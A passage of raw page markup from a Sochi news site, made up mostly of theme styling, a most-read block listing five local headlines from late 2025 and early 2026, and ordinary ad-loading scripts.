.td-next-prev-wrap a:hover,.tdi_273 .td-load-more-wrap a:hover{color:#309b65;background-color:rgba(255,255,255,0)!important;border-color:rgba(255,255,255,0)!important}.tdi_273 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_273 .td-load-more-wrap a .td-load-more-icon-svg svg *,.tdi_273.td_with_ajax_pagination .td-next-prev-wrap a:hover .td-next-prev-icon-svg svg,.tdi_273.td_with_ajax_pagination .td-next-prev-wrap a:hover .td-next-prev-icon-svg svg *{fill:#309b65}body .tdi_273 .td_module_flex_3 .td-favorite{box-shadow:1px 1px 4px 0px rgba(0,0,0,.2)}.tdi_273 .td_module_flex_1.td-module-exclusive .td-module-title a:before{display:none}.tdi_273 .td_module_flex_3.td-module-exclusive .td-module-title a:before{display:none}.tdi_273 .td-block-title a,.tdi_273 .td-block-title span{font-family:var(--global-font-1)!important;font-size:18px!important;line-height:1.2!important;font-weight:700!important}.tdi_273 .td-subcat-list a,.tdi_273 .td-subcat-dropdown span,.tdi_273 .td-subcat-dropdown a{font-family:var(--global-font-2)!important;font-size:13px!important;line-height:2!important}.tdi_273 .td_module_flex_1 .td-editor-date,.tdi_273 .td_module_flex_1 .td-editor-date .td-post-author-name a,.tdi_273 .td_module_flex_1 .td-editor-date .entry-date,.tdi_273 .td_module_flex_1 .td-module-comments a{font-size:13px!important;line-height:1.2!important;font-weight:500!important;text-transform:capitalize!important}.tdi_273 .td_module_flex_3 .td-editor-date,.tdi_273 .td_module_flex_3 .td-editor-date .td-post-author-name a,.tdi_273 .td_module_flex_3 .td-editor-date .entry-date,.tdi_273 .td_module_flex_3 .td-module-comments a{font-size:13px!important;line-height:1.2!important;font-weight:500!important;text-transform:capitalize!important}html:not([class*=ie]) .tdi_273 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:768px){.tdi_273 .td-module-title a{transition:all .2s ease;-webkit-transition:all .2s ease}}@media (min-width:1019px) and (max-width:1140px){.tdi_273 .td_module_flex_1 .entry-title{margin:0 0 8px;font-size:17px!important}.tdi_273 .td_module_flex_3 .entry-title{margin:0 0 8px;font-size:15px!important}.tdi_273.td_with_ajax_pagination .td-next-prev-wrap,.tdi_273 .td-load-more-wrap{margin-top:10px}.tdi_273.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_273 .td-load-more-wrap a i{font-size:8px}.tdi_273 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_273.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg{width:8px;height:calc(8px + 1px)}.tdi_273 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_273 .td-module-title a{transition:all .2s ease;-webkit-transition:all .2s ease}}}@media (min-width:768px) and (max-width:1018px){.tdi_273 .td_module_flex_1{padding-bottom:10px;margin-bottom:10px}.tdi_273 .td_module_flex_1 .td-module-container:before{bottom:-10px}.tdi_273 .td_module_flex_3{padding-bottom:10px;margin-bottom:10px}.tdi_273 .td_module_flex_3 .td-module-container:before{bottom:-10px}.tdi_273 .td_module_column:last-child .td_module_flex_3:last-child{margin-bottom:0!important;padding-bottom:0!important}.tdi_273 .td_module_flex_3:last-child .td-module-container:before{display:none}.tdi_273 .td_module_flex_3:nth-last-child(2){margin-bottom:10px!important;padding-bottom:10px!important}.tdi_273 .td_module_flex_3:nth-last-child(2) .td-module-container:before{display:block}.tdi_273 .td_module_flex_1 .td-module-meta-info{padding:15px 0 0}.tdi_273 .td_module_flex_1 .entry-title{margin:0 0 10px;font-size:17px!important}.tdi_273 .td_module_flex_3 .entry-title{margin:0 0 5px;font-size:12px!important}.tdi_273.td_with_ajax_pagination .td-next-prev-wrap,.tdi_273 .td-load-more-wrap{margin-top:5px}.tdi_273.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_273 .td-load-more-wrap a i{font-size:8px}.tdi_273 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_273.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg{width:8px;height:calc(8px + 1px)}.tdi_273 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_273 .td-block-title a,.tdi_273 .td-block-title span{font-size:15px!important}.tdi_273 .td-subcat-list a,.tdi_273 .td-subcat-dropdown span,.tdi_273 .td-subcat-dropdown a{font-size:11px!important}.tdi_273 .td_module_flex_1 .td-post-category{font-size:11px!important}.tdi_273 .td_module_flex_1 .td-editor-date,.tdi_273 .td_module_flex_1 .td-editor-date .td-post-author-name a,.tdi_273 .td_module_flex_1 .td-editor-date .entry-date,.tdi_273 .td_module_flex_1 .td-module-comments a{font-size:11px!important}.tdi_273 .td_module_flex_3 .td-post-category{font-size:11px!important}.tdi_273 .td_module_flex_3 .td-editor-date,.tdi_273 .td_module_flex_3 .td-editor-date .td-post-author-name a,.tdi_273 .td_module_flex_3 .td-editor-date .entry-date,.tdi_273 .td_module_flex_3 .td-module-comments a{font-size:11px!important}@media (min-width:768px){.tdi_273 .td-module-title a{transition:all .2s ease;-webkit-transition:all .2s ease}}}@media (max-width:767px){.tdi_273 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_273 .td-module-title a{transition:all .2s ease;-webkit-transition:all .2s ease}}}</style><script>var block_tdi_273=new tdBlock();block_tdi_273.id="tdi_273";block_tdi_273.atts='{"modules_on_row":"","image_size":"","image_floated":"hidden","image_width":"eyJwaG9uZSI6IjMwIn0=","image_height":"eyJwaG9uZSI6IjExMCJ9","show_btn":"none","show_excerpt":"eyJwaG9uZSI6Im5vbmUiLCJhbGwiOiJub25lIn0=","show_com":"eyJwaG9uZSI6Im5vbmUiLCJhbGwiOiJub25lIn0=","show_author":"none","show_cat":"eyJwb3J0cmFpdCI6Im5vbmUifQ==","meta_padding":"0","f_title_font_size":"eyJhbGwiOiIxNyIsInBvcnRyYWl0IjoiMTciLCJsYW5kc2NhcGUiOiIxNyJ9","f_title_font_line_height":"1.2","f_title_font_weight":"800","all_modules_space":"eyJhbGwiOiIxMCIsImxhbmRzY2FwZSI6IjEwIiwicG9ydHJhaXQiOiI2In0=","category_id":"_related_cat","show_date":"eyJwb3J0cmFpdCI6Im5vbmUiLCJhbGwiOiJub25lIn0=","art_excerpt":"0","show_review":"none","tdc_css":"[base64]","f_title_font_family":"global-font-1_global","mc1_el":"10","title_txt_hover":"var(--accent-color-1)","title_txt":"var(--base-color-1)","art_title":"eyJhbGwiOiIxMHB4IDAgMCIsInBvcnRyYWl0IjoiNXB4IDAgMCAwIiwibGFuZHNjYXBlIjoiMCAwIDhweCJ9","modules_border_size":"0 0 1px 0","m_padding":"eyJhbGwiOiIwIDAgMTVweCIsImxhbmRzY2FwZSI6IjAgMCAxMnB4IiwicG9ydHJhaXQiOiIwIDAgOHB4In0=","modules_gap":"0","f_meta_font_size":"eyJhbGwiOiIxMyIsImxhbmRzY2FwZSI6IjEyIiwicG9ydHJhaXQiOiIxMSJ9","f_meta_font_line_height":"1","f_meta_font_weight":"500","f_meta_font_family":"global-font-1_global","modules_cat_border":"0","modules_category_padding":"0","f_cat_font_family":"global-font-1_global","f_cat_font_transform":"","f_cat_font_size":"eyJhbGwiOiIxNSIsInBvcnRyYWl0IjoiMTAiLCJsYW5kc2NhcGUiOiIxNCJ9","f_cat_font_weight":"700","f_cat_font_line_height":"1","cat_bg":"rgba(255,255,255,0)","cat_bg_hover":"rgba(255,255,255,0)","cat_txt":"var(--accent-color-1)","cat_txt_hover":"var(--accent-color-2)","modules_category_margin":"0","ajax_pagination":"","pag_space":"eyJhbGwiOiIxNSIsImxhbmRzY2FwZSI6IjEwIiwicG9ydHJhaXQiOiI1In0=","prev_tdicon":"td-icon-menu-left","pag_icons_size":"eyJsYW5kc2NhcGUiOiI4IiwicG9ydHJhaXQiOiI4In0=","pag_text":"#000000","pag_h_text":"#309b65","pag_bg":"rgba(255,255,255,0)","pag_h_bg":"rgba(255,255,255,0)","f_excl_font_family":"global-font-2_global","f_excl_font_transform":"uppercase","f_excl_font_size":"10","f_excl_font_weight":"500","f_excl_font_line_height":"1","f_excl_font_spacing":"0.5","excl_padd":"4px 5px 3px","excl_color":"#ffffff","excl_color_h":"#ffffff","excl_bg":"#309b65","excl_bg_h":"#4cb577","excl_margin":"-4px 5px 0 0","excl_show":"","date_txt":"var(--base-color-1)","f_title_font_transform":"","sort":"","modules_category":"","cat_border":"var(--accent-color-1)","cat_border_hover":"var(--accent-color-2)","modules_border_color":"#b1b4bc","f_meta_font_transform":"capitalize","el_class":"td-cancel-border","td_ajax_filter_type":"","td_filter_default_txt":"","custom_title":"\u0427\u0438\u0442\u0430\u0435\u043c\u043e\u0435","block_template_id":"td_block_template_8","f_ajax_font_family":"global-font-2_global","f_ajax_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTEifQ==","f_header_font_family":"global-font-1_global","f_header_font_weight":"700","header_text_color":"var(--base-color-1)","f_ajax_font_line_height":"2","border_color":"var(--accent-color-1)","accent_text_color":"var(--accent-color-1)","hide_image2":"yes","show_author2":"none","show_com2":"none","art_title1":"eyJhbGwiOiIwIDAgMTBweCAwIiwicG9ydHJhaXQiOiIwIDAgMTBweCIsImxhbmRzY2FwZSI6IjAgMCA4cHgifQ==","art_title2":"eyJhbGwiOiIwIDAgMTBweCIsInBvcnRyYWl0IjoiMCAwIDVweCIsImxhbmRzY2FwZSI6IjAgMCA4cHgifQ==","f_title1_font_family":"","f_title2_font_family":"","f_title1_font_size":"eyJhbGwiOiIyMCIsImxhbmRzY2FwZSI6IjE3IiwicG9ydHJhaXQiOiIxNyJ9","f_title1_font_line_height":"1.3","f_title1_font_weight":"700","f_title2_font_weight":"700","f_title1_font_transform":"","f_title2_font_transform":"","modules_category2":"","modules_category_margin1":"2px 5px 0 0","modules_category_margin2":"2px 5px 0 0","modules_category_padding1":"0","modules_category_padding2":"0","modules_cat_border1":"0","modules_cat_border2":"0","f_cat1_font_family":"","f_cat2_font_family":"","f_cat1_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTEifQ==","f_cat2_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTEifQ==","f_cat1_font_line_height":"1.2","f_cat2_font_line_height":"1.2","f_cat1_font_weight":"600","f_cat2_font_weight":"600","f_cat1_font_transform":"","f_cat2_font_transform":"","f_meta1_font_family":"","f_meta2_font_family":"","f_meta1_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTEifQ==","f_meta1_font_line_height":"1.2","f_meta1_font_weight":"500","f_meta2_font_weight":"500","f_meta1_font_transform":"capitalize","f_meta2_font_transform":"capitalize","image_height1":"70","show_author1":"none","show_excerpt1":"none","modules_space1":"eyJhbGwiOiI0MCIsInBvcnRyYWl0IjoiMjAifQ==","pag_border_width":"0","meta_padding2":"0","modules_space2":"eyJhbGwiOiIzMCIsInBvcnRyYWl0IjoiMjAifQ==","f_meta2_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTEifQ==","f_meta2_font_line_height":"1.2","f_title2_font_size":"eyJhbGwiOiIxNyIsInBvcnRyYWl0IjoiMTIiLCJsYW5kc2NhcGUiOiIxNSJ9","f_title2_font_line_height":"1.3","modules_divider1":"solid","modules_divider_color1":"#b1b4bc","show_com1":"none","modules_divider2":"solid","modules_divider_color2":"var(--dark-border)","f_header_font_size":"eyJhbGwiOiIxOCIsInBvcnRyYWl0IjoiMTUifQ==","f_header_font_line_height":"1.2","meta_padding1":"eyJwb3J0cmFpdCI6IjE1cHggMCAwIDAiLCJhbGwiOiIyMHB4IDAgMCAwIn0=","excl_show_1":"none","excl_show_2":"none","block_type":"td_flex_block_3","separator":"","custom_url":"","title_tag":"","mc1_tl":"","mc1_title_tag":"","mc3_tl":"","mc3_title_tag":"","post_ids":"-8287","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","locked_only":"","limit":"5","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","td_query_cache":"","td_query_cache_expiration":"","td_ajax_filter_ids":"","td_ajax_preloading":"","columns":"100%","columns_gap":"","h_effect":"","modules_border_size1":"","modules_border_style1":"","modules_border_color1":"#eaeaea","image_alignment1":"50","image_radius1":"","hide_image":"","show_favourites":"","fav_size":"2","fav_space":"","fav_ico_color":"","fav_ico_color_h":"","fav_bg":"","fav_bg_h":"","fav_shadow_shadow_header":"","fav_shadow_shadow_title":"Shadow","fav_shadow_shadow_size":"","fav_shadow_shadow_offset_horizontal":"","fav_shadow_shadow_offset_vertical":"","fav_shadow_shadow_spread":"","fav_shadow_shadow_color":"","video_icon1":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"","video_rec_color":"","video_rec_disable":"","autoplay_vid":"yes","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","excl_txt_1":"","excl_margin_1":"","excl_padd_1":"","all_excl_border_1":"","all_excl_border_style_1":"solid","excl_radius_1":"","excl_color_1":"","excl_color_h_1":"","excl_bg_1":"","excl_bg_h_1":"","all_excl_border_color_1":"","excl_border_color_h_1":"","f_excl_1_font_header":"","f_excl_1_font_title":"Label text","f_excl_1_font_settings":"","f_excl_1_font_family":"","f_excl_1_font_size":"","f_excl_1_font_line_height":"","f_excl_1_font_style":"","f_excl_1_font_weight":"","f_excl_1_font_transform":"","f_excl_1_font_spacing":"","f_excl_1_":"","meta_info_align1":"","meta_info_horiz1":"content-horiz-left","meta_width1":"","meta_margin1":"","meta_info_border_radius1":"","modules_category_radius1":"0","show_cat1":"inline-block","modules_extra_cat1":"","author_photo":"","author_photo_size1":"","author_photo_space1":"","author_photo_radius1":"","show_date1":"inline-block","show_review1":"inline-block","review_space1":"","review_size1":"2.5","review_distance1":"","art_excerpt1":"","excerpt_middle":"","show_audio1":"block","hide_audio":"","art_audio1":"","art_audio_size1":"1.5","modules_border_size2":"","modules_border_style2":"","modules_border_color2":"#eaeaea","image_size2":"","image_alignment2":"50","image_width2":"","image_height2":"","image_radius2":"","show_favourites2":"","fav_size2":"2","fav_space2":"","fav_ico_color2":"","fav_ico_color_h2":"","fav_bg2":"","fav_bg_h2":"","fav_shadow2_shadow_header":"","fav_shadow2_shadow_title":"Shadow","fav_shadow2_shadow_size":"","fav_shadow2_shadow_offset_horizontal":"","fav_shadow2_shadow_offset_vertical":"","fav_shadow2_shadow_spread":"","fav_shadow2_shadow_color":"","video_icon2":"","video_popup2":"yes","video_rec2":"","video_rec_title2":"","video_rec_color2":"","autoplay_vid2":"yes","show_vid_t2":"block","vid_t_margin2":"","vid_t_padding2":"","excl_txt_2":"","excl_margin_2":"","excl_padd_2":"","all_excl_border_2":"","all_excl_border_style_2":"solid","excl_radius_2":"","excl_color_2":"","excl_color_h_2":"","excl_bg_2":"","excl_bg_h_2":"","all_excl_border_color_2":"","excl_border_color_h_2":"","f_excl_2_font_header":"","f_excl_2_font_title":"Label text","f_excl_2_font_settings":"","f_excl_2_font_family":"","f_excl_2_font_size":"","f_excl_2_font_line_height":"","f_excl_2_font_style":"","f_excl_2_font_weight":"","f_excl_2_font_transform":"","f_excl_2_font_spacing":"","f_excl_2_":"","meta_info_align2":"initial","meta_info_horiz2":"content-horiz-left","meta_width2":"","meta_margin2":"","meta_info_border_radius2":"","modules_category_radius2":"0","show_cat2":"inline-block","modules_extra_cat2":"","author_photo2":"","author_photo_size2":"","author_photo_space2":"","author_photo_radius2":"","show_date2":"inline-block","show_review2":"inline-block","review_space2":"","review_size2":"2.5","review_distance2":"","show_audio2":"block","hide_audio2":"","art_audio2":"","art_audio_size2":"1","pag_padding":"","pag_border_radius":"","next_tdicon":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_style":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title1_font_header":"","f_title1_font_title":"Article title 1","f_title1_font_settings":"","f_title1_font_style":"","f_title1_font_spacing":"","f_title1_":"","f_cat1_font_title":"Article category tag 1","f_cat1_font_settings":"","f_cat1_font_style":"","f_cat1_font_spacing":"","f_cat1_":"","f_meta1_font_title":"Article meta info 1","f_meta1_font_settings":"","f_meta1_font_style":"","f_meta1_font_spacing":"","f_meta1_":"","f_ex1_font_title":"Article excerpt 1","f_ex1_font_settings":"","f_ex1_font_family":"","f_ex1_font_size":"","f_ex1_font_line_height":"","f_ex1_font_style":"","f_ex1_font_weight":"","f_ex1_font_transform":"","f_ex1_font_spacing":"","f_ex1_":"","f_title2_font_title":"Article title 2","f_title2_font_settings":"","f_title2_font_style":"","f_title2_font_spacing":"","f_title2_":"","f_cat2_font_title":"Article category tag 2","f_cat2_font_settings":"","f_cat2_font_style":"","f_cat2_font_spacing":"","f_cat2_":"","f_meta2_font_title":"Article meta info 2","f_meta2_font_settings":"","f_meta2_font_style":"","f_meta2_font_spacing":"","f_meta2_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","meta_bg":"","all_underline_height1":"","all_underline_height2":"","all_underline_color":"#000","author_txt":"","author_txt_hover":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","pag_border":"","pag_h_border":"","btn_title":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_273","tdc_css_class":"tdi_273","tdc_css_class_style":"tdi_273_rand_style","live_filter":"cur_post_same_categories","live_filter_cur_post_id":8287,"live_filter_cur_post_parent_id":0}';block_tdi_273.td_column_number="1";block_tdi_273.block_type="td_flex_block_3";block_tdi_273.post_count="5";block_tdi_273.found_posts="12832";block_tdi_273.header_color="";block_tdi_273.ajax_pagination_infinite_stop="";block_tdi_273.max_num_pages="2567";tdBlocksArray.push(block_tdi_273);</script><div class="td-block-title-wrap"><h4 class="td-block-title"><span>Читаемое</span></h4></div><div id=tdi_273 class="td_block_inner td-mc1-wrap"><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/cennye-zemli-sovhoza-pobeda-izjaty-u-arendatorov-v-sochi/"  rel="bookmark" class="td-image-wrap " title="Ценные земли совхоза «Победа» изъяты у арендаторов в Сочи" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2026/01/photo_4_2026-01-15_16-04-45-696x520.jpg"  ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/cennye-zemli-sovhoza-pobeda-izjaty-u-arendatorov-v-sochi/"  rel="bookmark" title="Ценные земли совхоза «Победа» изъяты у арендаторов в Сочи">Ценные земли совхоза «Победа» изъяты у арендаторов в Сочи</a></h3><div class="td-editor-date"> <a href="https://sochi24.tv/category/uncategorized/" class="td-post-category">Uncategorized</a> <span class="td-author-date"> <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-15T16:13:12+03:00" >15 января, 2026</time></span> </span></div></div></div></div><div class="td_module_column"><div class="td_module_flex td_module_flex_3 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-"><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/v-sochi-jelektrichka-sbila-volka-na-stancii-roza-hutor/"  rel="bookmark" title="В Сочи электричка сбила волка на станции «Роза Хутор»">В Сочи электричка сбила волка на станции «Роза Хутор»</a></h3><div class="td-editor-date"> <a href="https://sochi24.tv/category/uncategorized/" class="td-post-category">Uncategorized</a> <span class="td-author-date"> <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-13T18:38:32+03:00" >13 января, 2026</time></span> </span></div></div></div></div><div class="td_module_flex td_module_flex_3 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-"><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/na-sushe-i-na-more-12-janvarja-v-sochi-provedut-planovye-uchebnye-strelby/"  rel="bookmark" title="12 января в Сочи проведут плановые учебные стрельбы">12 января в Сочи проведут плановые учебные стрельбы</a></h3><div class="td-editor-date"> <a href="https://sochi24.tv/category/uncategorized/" class="td-post-category">Uncategorized</a> <span class="td-author-date"> <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-12T09:21:06+03:00" >12 января, 2026</time></span> </span></div></div></div></div><div class="td_module_flex td_module_flex_3 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-"><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/iz-za-trebovanij-bezopasnosti-v-ajeroportu-sochi-vveli-vremennye-ogranichenija-na-poljoty/"  rel="bookmark" title="Из-за требований безопасности в аэропорту Сочи ввели временные ограничения на полёты">Из-за требований безопасности в аэропорту Сочи ввели временные ограничения на полёты</a></h3><div class="td-editor-date"> <a href="https://sochi24.tv/category/uncategorized/" class="td-post-category">Uncategorized</a> <span class="td-author-date"> <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-01T18:01:33+03:00" >1 января, 2026</time></span> </span></div></div></div></div><div class="td_module_flex td_module_flex_3 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-"><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/administracija-sochi-soobshhila-o-provedenii-uchebnyh-strelb-v-portu-24-dekabrja/"  rel="bookmark" title="Администрация Сочи сообщила о проведении учебных стрельб в порту 24 декабря">Администрация Сочи сообщила о проведении учебных стрельб в порту 24 декабря</a></h3><div class="td-editor-date"> <a href="https://sochi24.tv/category/uncategorized/" class="td-post-category">Uncategorized</a> <span class="td-author-date"> <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-12-24T10:34:04+03:00" >24 декабря, 2025</time></span> </span></div></div></div></div></div></div></div><div class="wpb_wrapper td_block_wrap vc_raw_html tdi_275 "><div class="td-fix-index"> <ins data-revive-zoneid="32" data-revive-id="2174ab887166b46f6a85468bd8a173fe"></ins> <script async src="//sochi24.tv/revivead/www/delivery/asyncjs.php"></script></div></div></div></div></div></div></div></div></div></div><div id="tdi_276" class="tdc-row stretch_row_1400 td-stretch-content"><div class="vc_row tdi_277  wpb_row td-pb-row tdc-element-style" ><style scoped>.tdi_277,.tdi_277 .tdc-columns{min-height:0}#tdi_276.tdc-row[class*=stretch_row]>.td-pb-row>.td-element-style,#tdi_276.tdc-row[class*=stretch_row]>.td-pb-row>.tdc-video-outer-wrapper{width:100%!important}.tdi_277,.tdi_277 .tdc-columns{display:block}.tdi_277 .tdc-columns{width:100%}.tdi_277:before,.tdi_277:after{display:table}@media (min-width:1019px) and (max-width:1140px){@media (min-width:768px){.tdi_277{margin-left:-15px;margin-right:-15px}.tdi_277 .tdc-row-video-background-error,.tdi_277>.vc_column,.tdi_277>.tdc-columns>.vc_column{padding-left:15px;padding-right:15px}}}@media (min-width:768px) and (max-width:1018px){@media (min-width:768px){.tdi_277{margin-left:-10px;margin-right:-10px}.tdi_277 .tdc-row-video-background-error,.tdi_277>.vc_column,.tdi_277>.tdc-columns>.vc_column{padding-left:10px;padding-right:10px}}}.tdi_277{padding-right:64px!important;padding-bottom:60px!important;padding-left:64px!important;position:relative}.tdi_277 .td_block_wrap{text-align:left}@media (min-width:768px) and (max-width:1018px){.tdi_277{padding-right:0!important;padding-bottom:40px!important;padding-left:0!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_277{padding-right:20px!important;padding-bottom:40px!important;padding-left:20px!important}}@media (max-width:767px){.tdi_277{margin-right:-10px!important;margin-left:-10px!important;padding-right:0!important;padding-bottom:40px!important;padding-left:0!important;width:auto!important}}</style><div class="tdi_276_rand_style td-element-style" ><style>.tdi_276_rand_style{background-color:#ffffff!important}</style></div><div class="vc_column tdi_279  wpb_column vc_column_container tdc-column td-pb-span12"><style scoped>.tdi_279{vertical-align:baseline}.tdi_279>.wpb_wrapper,.tdi_279>.wpb_wrapper>.tdc-elements{display:block}.tdi_279>.wpb_wrapper>.tdc-elements{width:100%}.tdi_279>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_279>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="wpb_wrapper td_block_wrap vc_raw_html tdi_281 "><style scoped>@media (max-width:767px){.tdi_281{display:none!important}}</style><div class="td-fix-index"> <ins data-revive-zoneid="28" data-revive-id="2174ab887166b46f6a85468bd8a173fe"></ins> <script async src="//sochi24.tv/revivead/www/delivery/asyncjs.php"></script></div></div><div class="vc_row_inner tdi_283  vc_row vc_inner wpb_row td-pb-row" ><style scoped>.tdi_283{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_283,.tdi_283 .tdc-inner-columns{display:block}.tdi_283 .tdc-inner-columns{width:100%}@media (min-width:768px){.tdi_283{margin-left:-25px;margin-right:-25px}.tdi_283>.vc_column_inner,.tdi_283>.tdc-inner-columns>.vc_column_inner{padding-left:25px;padding-right:25px}}@media (min-width:1019px) and (max-width:1140px){@media (min-width:768px){.tdi_283{margin-left:-15px;margin-right:-15px}.tdi_283>.vc_column_inner,.tdi_283>.tdc-inner-columns>.vc_column_inner{padding-left:15px;padding-right:15px}}}@media (min-width:768px) and (max-width:1018px){@media (min-width:768px){.tdi_283{margin-left:-10px;margin-right:-10px}.tdi_283>.vc_column_inner,.tdi_283>.tdc-inner-columns>.vc_column_inner{padding-left:10px;padding-right:10px}}}.tdi_283{border-color:var(--accent-color-1)!important;border-style:solid!important;border-width:2px 0 0 0!important}.tdi_283 .td_block_wrap{text-align:left}@media (max-width:767px){.tdi_283{width:100%!important}}</style><div class="vc_column_inner tdi_285  wpb_column vc_column_container tdc-inner-column td-pb-span12"><style scoped>.tdi_285{vertical-align:baseline}.tdi_285 .vc_column-inner>.wpb_wrapper,.tdi_285 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_285 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}.tdi_285{padding-top:35px!important}@media (min-width:768px) and (max-width:1018px){.tdi_285{padding-top:20px!important;padding-right:10px!important;padding-left:10px!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_285{padding-right:20px!important;padding-left:20px!important}}@media (max-width:767px){.tdi_285{padding-top:25px!important;padding-right:20px!important;padding-left:20px!important}}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="wpb_wrapper td_block_wrap vc_raw_html tdi_287 "><style scoped>@media(min-width:1141px){.tdi_287{display:none!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_287{display:none!important}}@media (min-width:768px) and (max-width:1018px){.tdi_287{display:none!important}}</style><div class="td-fix-index"> <ins data-revive-zoneid="29" data-revive-id="2174ab887166b46f6a85468bd8a173fe"></ins> <script async src="//sochi24.tv/revivead/www/delivery/asyncjs.php"></script></div></div><div class="wpb_wrapper td_block_wrap vc_raw_html tdi_289 "><div class="td-fix-index"><div id="yandex_rtb_R-A-1524754-3"></div> <script>window.yaContextCb.push(()=>{Ya.Context.AdvManager.render({renderTo:'yandex_rtb_R-A-1524754-3',blockId:'R-A-1524754-3'})})</script></div></div></div></div></div></div><div class="vc_row_inner tdi_291  vc_row vc_inner wpb_row td-pb-row" ><style scoped>.tdi_291{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_291,.tdi_291 .tdc-inner-columns{display:block}.tdi_291 .tdc-inner-columns{width:100%}.tdi_291{margin-bottom:60px!important}.tdi_291 .td_block_wrap{text-align:left}@media (min-width:1019px) and (max-width:1140px){.tdi_291{margin-bottom:50px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_291{margin-bottom:40px!important}}@media (max-width:767px){.tdi_291{margin-bottom:40px!important;width:100%!important}}</style><div class="vc_column_inner tdi_293  wpb_column vc_column_container tdc-inner-column td-pb-span12"><style scoped>.tdi_293{vertical-align:baseline}.tdi_293 .vc_column-inner>.wpb_wrapper,.tdi_293 .vc_column-inner>.wpb_wrapper .tdc-elements{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:center;align-items:flex-start}.tdi_293 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}.tdi_293 